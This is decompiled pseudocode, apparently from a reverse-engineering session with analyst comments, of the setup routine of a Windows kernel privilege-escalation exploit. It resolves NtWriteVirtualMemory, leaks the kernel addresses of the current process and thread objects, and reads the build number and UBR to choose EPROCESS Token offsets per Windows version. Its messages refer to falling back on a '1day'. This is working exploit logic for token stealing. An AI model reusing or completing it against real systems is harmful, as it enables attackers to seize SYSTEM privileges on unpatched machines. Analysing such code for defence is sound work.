 __int64 sub_140001230()
{
  HMODULE LibraryW; // rax
  HMODULE v1; // rax
  __int64 v2; // rax
  HANDLE *v3; // rsi
  HANDLE CurrentProcess; // rdi
  HANDLE v5; // rbx
  HANDLE v6; // rax
  int v7; // ebp
  __int64 v8; // rsi
  HANDLE v9; // rdi
  HANDLE CurrentThread; // rbx
  HANDLE v11; // rax
  __int64 v12; // rcx
  __int64 v13; // rax
  __int64 v14; // rdx
  __int64 v15; // rcx
  __int64 v16; // rax
  LSTATUS v17; // ebx
  unsigned int v18; // ecx
  bool v19; // cc
  __int64 result; // rax
  unsigned int v21; // ecx
  HKEY phkResult; // [rsp+40h] [rbp-28h] BYREF
  DWORD Type; // [rsp+48h] [rbp-20h] BYREF
  DWORD cbData; // [rsp+4Ch] [rbp-1Ch] BYREF
  BYTE Data[4]; // [rsp+50h] [rbp-18h] BYREF
  qword_1400A8110 = (__int64)operator new(0x40ui64);
  LibraryW = LoadLibraryW(L"ntdll.dll");
  *(_QWORD *)(qword_1400A8110 + 8) = GetProcAddress(LibraryW, "NtQuerySystemInformation");
  v1 = LoadLibraryW(L"ntdll.dll");
  *(_QWORD *)(qword_1400A8110 + 16) = GetProcAddress(v1, "NtWriteVirtualMemory");
  v2 = qword_1400A8110;
  *(_QWORD *)qword_1400A8110 = NtCurrentTeb()->ProcessEnvironmentBlock;
  v3 = (HANDLE *)(v2 + 24);
  CurrentProcess = GetCurrentProcess();
  v5 = GetCurrentProcess();
  v6 = GetCurrentProcess();
  v7 = 0;
  if ( !DuplicateHandle(v6, v5, CurrentProcess, v3, 0, 0, 2u) )// get the handle of current process, it stores in v3
    return 0i64;
  v8 = qword_1400A8110;
  v9 = GetCurrentProcess();
  CurrentThread = GetCurrentThread();
  v11 = GetCurrentProcess();
  if ( !DuplicateHandle(v11, CurrentThread, v9, (LPHANDLE)(v8 + 32), 0, 0, 2u) )// get the handle of current thread
    return 0i64;
  v13 = sub_1400010C0(v12, *(_QWORD *)(qword_1400A8110 + 24));// GetObjectKernelAddress
  v14 = qword_1400A8110;
  *(_QWORD *)(qword_1400A8110 + 40) = v13;
  v16 = sub_1400010C0(v15, *(_QWORD *)(v14 + 32));// GetObjectKernelAddress
  cbData = 4;
  *(_QWORD *)(qword_1400A8110 + 48) = v16;
  if ( !RegOpenKeyExW(HKEY_LOCAL_MACHINE, L"Software\\Microsoft\\Windows NT\\CurrentVersion", 0, 0x2000000u, &phkResult) )
  {
    Type = 4;
    v17 = RegQueryValueExW(phkResult, L"UBR", 0i64, &Type, Data, &cbData);
    RegCloseKey(phkResult);
    if ( !v17 && Type == 4 )
      v7 = *(_DWORD *)Data; // UBR value from register, for Microsoft Windows Version 21H2 (OS Build 22000.918) UBR is 918
  }
  v18 = *(unsigned __int16 *)(*(_QWORD *)qword_1400A8110 + 288i64);// NtCurrentTeb()->ProcessEnvironmentBlock, PEB structure,
// v18 is the value "22000" in Microsoft Windows Version 21H2 (OS Build 22000.918)
  if ( v18 <= 0x47BB ) // 18363
  {
    if ( v18 != 18363 )
    {
      if ( v18 <= 0x3FAB ) // 16299
      {
        switch ( v18 )
        {
          case 0x3FABu: // 16299
            sub_140001060("windows 10 - 1709 not develop by MS ... using 1day plz\n");
            sub_140009924("pause");
            exit(1);
          case 0x23F0u: // 9200
            dword_1400A8100 = 840;
            v19 = v7 < 23679;
            break;
          case 0x2580u: // 9600
            dword_1400A8100 = 840;
            v19 = v7 < 20337;
            break;
          case 0x3839u: // 14393
            dword_1400A8100 = 856;
            v19 = v7 < 5066;
            break;
          case 0x3AD7u: // 15063
            sub_140001060("windows 10 - 1703 not develop by MS ... using 1day plz\n");
            sub_140009924("pause");
            exit(1);
          default:
            goto LABEL_42;
        }
        goto LABEL_37;
      }
      if ( v18 == 17134 || v18 == 17763 )
      {
        *(_DWORD *)(qword_1400A8110 + 56) = 562;
        dword_1400A8100 = 856;
        dword_1400A913C = 1;
        return 1i64;
      }
      if ( v18 != 18362 )
        goto LABEL_42;
    }
    dword_1400A8100 = 864;
    v19 = v7 < 2212;
LABEL_37:
    *(_DWORD *)(qword_1400A8110 + 56) = 562;
    if ( v19 )
    {
      sub_140001060("using 1day plz\n");
      sub_140009924("pause");
      exit(1);
    }
    return 1i64;
  }
  if ( v18 <= 0x4A64 ) // 19044
  {
    if ( v18 != 19044 )
    {
      v21 = v18 - 19041;
      if ( v21 )
      {
        if ( v21 - 1 > 1 )
        {
LABEL_42:
          sub_140001060("not support now ... contact with dev to suport it\n");
          exit(1);
        }
      }
    }
    v19 = v7 < 1645;
    goto LABEL_36;
  }
  if ( v18 == 20348 )
  {
    v19 = v7 < 643;
    goto LABEL_36;
  }
  if ( v18 == 22000 ) // 22000
  {
    dword_1400A8104 = 1;
    v19 = v7 < 613;
LABEL_36:
    dword_1400A8100 = 1208; // 0x4b8 is the offset of Token in EPROCESS for version 22000
    goto LABEL_37;
  }
  if ( v18 != 25120 )
    goto LABEL_42;
  dword_1400A8104 = 1;
  result = 1i64;
  *(_DWORD *)(qword_1400A8110 + 56) = 562;
  dword_1400A8100 = 1208;
  return result;
}